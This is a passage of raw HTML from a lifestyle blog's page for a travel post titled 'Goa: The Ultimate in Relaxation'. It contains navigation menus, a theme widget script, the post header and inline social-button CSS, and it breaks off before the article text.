	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_15"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"56","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "107";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "22";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" class="td-image-wrap " title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/Hizzaboloufazic-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hizzaboloufazic" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/hizzaboloufazic-is-bad-or-good/"  rel="bookmark" title="Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the Term">Hizzaboloufazic is Bad or Good &#8211; Unveiling the Mystery Behind the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" class="td-image-wrap " title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/12/Crystal-Butterflies-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="https://pussmoth.com/el-simbolismo-de-un-regalo-de-mariposa-de-cristal" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal/"  rel="bookmark" title="https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal">https-pussmoth-com-el-simbolismo-de-un-regalo-de-mariposa-de-cristal</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" class="td-image-wrap " title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2025/03/2147655985-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/how-to-stay-ahead-with-the-updated-ibps-rrb-clerk-syllabus-2025/"  rel="bookmark" title="How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus 2025">How to Stay Ahead with the Updated IBPS RRB Clerk Syllabus&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" class="td-image-wrap " title="Ways to Prepare Your Child for Starting School" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/06/pexels-olly-3755716-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Starting School" title="Ways to Prepare Your Child for Starting School" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/ways-to-prepare-your-child-for-starting-school/"  rel="bookmark" title="Ways to Prepare Your Child for Starting School">Ways to Prepare Your Child for Starting School</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" class="td-image-wrap " title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" ><img width="218" height="150" class="entry-thumb" src="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg"  srcset="https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-218x150.jpg 218w, https://lifetrixcorner.com/wp-content/uploads/2024/05/Interactive-Learning-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions" /></a></div>                <a href="https://lifetrixcorner.com/category/education/" class="td-post-category" >Education</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lifetrixcorner.com/interactive-learning-7-ways-to-maximize-engagement-in-online-tutoring-sessions/"  rel="bookmark" title="Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions">Interactive Learning: 7 Ways to Maximize Engagement in Online Tutoring Sessions</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-646"><a href="https://lifetrixcorner.com/category/technology/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-372"><a href="https://lifetrixcorner.com/category/gadgets/">Gadgets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14018"><a href="https://lifetrixcorner.com/category/iot/">IOT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-373"><a href="https://lifetrixcorner.com/category/apps/">Apps</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16095"><a href="https://lifetrixcorner.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-348"><a href="https://lifetrixcorner.com/category/finance/">Finance</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-365"><a href="https://lifetrixcorner.com/category/social-media/">Social Media</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-362"><a href="https://lifetrixcorner.com/category/digital-marketing/">Digital Marketing</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-364"><a href="https://lifetrixcorner.com/category/seo/">SEO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-233"><a href="https://lifetrixcorner.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-14014"><a href="https://lifetrixcorner.com/category/internet/">Internet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-360"><a href="https://lifetrixcorner.com/category/games/">Games</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://lifetrixcorner.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifetrixcorner.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Travel" class="entry-crumb" href="https://lifetrixcorner.com/category/travel/">Travel</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Goa: The Ultimate in Relaxation</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-15623" class="post-15623 post type-post status-publish format-standard has-post-thumbnail category-travel" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://lifetrixcorner.com/category/travel/">Travel</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Goa: The Ultimate in Relaxation</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://lifetrixcorner.com/author/uday/">Lifetrixcorner</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-15T21:09:30+05:30" >April 15, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao 